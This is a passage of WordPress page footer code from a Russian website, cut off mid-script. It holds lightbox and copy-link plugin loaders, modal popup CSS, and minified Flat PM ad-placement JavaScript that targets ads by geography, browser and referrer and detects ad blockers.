<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal 